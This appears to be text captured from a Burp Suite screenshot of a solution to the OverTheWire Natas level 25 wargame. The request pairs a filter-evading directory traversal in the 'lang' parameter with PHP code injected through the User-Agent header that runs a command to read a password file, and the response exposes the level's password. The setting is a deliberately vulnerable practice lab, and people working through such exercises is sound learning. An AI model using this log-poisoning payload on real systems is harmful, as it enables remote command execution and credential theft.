 Request
Pretty Raw Hex
\n
1 GET /?lang=
..././..././..././..././..././var/www/natas/natas25/logs/natas25_unmpjvtcpup51607mvqaem67h6.log
HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 User-Agent: <?php system("cat /etc/natas_webpass/natas26") ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://natas25.natas.labs.overthewire.org/?lang=de
8 Authorization: Basic bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
9 Connection: close
10 Cookie: PHPSESSID=unmpjvtcpup51607mvqaem67h6
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render
\n
13 <head>
14 <!-- This stuff in the header has nothing to do with the level -->
15 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
16 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
17 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
18 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
19 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
20 <script src="http://natas.labs.overthewire.org/js/wechall-data.js"></script><script src="
http://natas.labs.overthewire.org/js/wechall.js"></script>
21 <script>var wechallinfo = { "level": "natas25", "pass": "O9QD9DZBDq1YpswiTM5oqMDaOtuZtAcx" };</
script></head>
22 <body>
23
24 <h1>natas25</h1>
25 <div id="content">
26 <div align="right">
27 <form>
28 <select name='lang' onchange='this.form.submit()'>
29 <option>language</option>
30 <option>de</option><option>en</option></select>
31 </form>
32 </div>
33
34 [25.07.2023 13::07:19] 8A506rfIAXbKKk68yJeuTuRq4UfcK70k
35 "Illegal file access detected! Aborting!"
36 [25.07.2023 13::14:49] 8A506rfIAXbKKk68yJeuTuRq4UfcK70k
37 "Directory traversal attempt! fixing request."
38 <br />